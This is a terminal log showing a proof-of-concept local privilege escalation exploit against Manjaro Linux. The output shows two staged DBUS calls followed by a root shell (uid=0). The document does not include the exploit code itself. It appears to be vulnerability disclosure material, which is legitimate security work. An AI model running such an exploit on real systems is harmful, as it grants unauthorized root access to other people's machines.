 [stealth@manjaro ~]$ ./vala-vala-hey
[!!] Manjaro OS LPE PoC
[!!] (C) 2023 by c->skills research
NAME="Manjaro Linux"
PRETTY_NAME="Manjaro Linux"
ID=manjaro
ID_LIKE=arch
BUILD_ID=rolling
ANSI_COLOR="32;1;24;144;200"
HOME_URL="https://manjaro.org/"
DOCUMENTATION_URL="https://wiki.manjaro.org/"
SUPPORT_URL="https://forum.manjaro.org/"
BUG_REPORT_URL="https://docs.manjaro.org/reporting-bugs/"
PRIVACY_POLICY_URL="https://manjaro.org/privacy-policy/"
LOGO=manjarolinux
[+] Setting up pathnames
[+] 1st DBUS call
method return time=1688646099.335388 sender=:1.31 -> destination=:1.30 serial=3 reply_serial=2
[?] Going to sleep for 10s
[+] 2nd stage pathnames setup ...
[+] 2nd DBUS call
method return time=1688646109.353756 sender=:1.31 -> destination=:1.32 serial=6 reply_serial=2
[*] Done. Calling boomsh in 10s!
[manjaro stealth]# id
uid=0(root) gid=0(root) groups=0(root)
[manjaro stealth]#